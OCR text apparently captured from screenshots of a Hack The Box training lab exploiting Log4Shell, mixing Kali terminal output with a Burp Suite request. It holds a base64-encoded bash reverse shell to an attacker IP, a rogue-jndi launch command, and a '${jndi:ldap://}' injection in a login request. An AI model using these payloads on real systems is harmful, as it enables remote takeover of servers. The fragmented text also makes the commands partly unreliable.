 1 2 3 4 2 10.10.14.6 21:29
kali@kali: ~/Unified/rogue-jndi
File Actions Edit View Help
ar.
[INFO] Including org.apache.tomcat.embed:tomcat-embed-el:jar:8.5.45 in the shaded ja
r.
[INFO] Including com.beust:jcommander:jar:1.78 in the shaded jar.
[INFO] Including org.reflections:reflections:jar:0.9.12 in the shaded jar.
[INFO] Including org.javassist:javassist:jar:3.26.0-GA in the shaded jar.
[INFO] Including org.codehaus.groovy:groovy:jar:2.4.21 in the shaded jar.
[INFO] Including org.apache.commons:commons-text:jar:1.8 in the shaded jar.
[INFO] Including org.apache.commons:commons-lang3:jar:3.9 in the shaded jar.
[INFO] Replacing original artifact with shaded artifact.
[INFO] Replacing /home/kali/Unified/rogue-jndi/target/RogueJndi-1.1.jar with /home/k
ali/Unified/rogue-jndi/target/RogueJndi-1.1-shaded.jar
[INFO] Dependency-reduced POM written at: /home/kali/Unified/rogue-jndi/dependency-r
educed-pom.xml
[INFO]
[INFO] BUILD SUCCESS
[INFO]
[INFO] Total time:  6.552 s
[INFO] Finished at: 2024-05-27T21:28:33+09:00
[INFO]
(kali㉿kali)-[~/Unified/rogue-jndi]
$ echo 'bash -c bash -i >& /dev/tcp/10.10.14.6/4444 0>&1' | base64
(kali㉿kali)-[~/Unified/rogue-jndi]
$ java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,
The Box :: Starting Point
https://app.hackthebox.com/starting-point
29
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
HACKTHEBOX Search Hack The Box STARTING POINT
Vulnerability Assessment Databases
EN
alkthrough
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Help
ruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
history Proxy settings
cept is on Action Open browser Add notes HTTP/1
\n
, "Chromium";v="124"
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
ari/537.36
charset=utf-8
8443
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://10.129.190.104:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: close
19
20 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://}",
"strict":true
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 129.1MB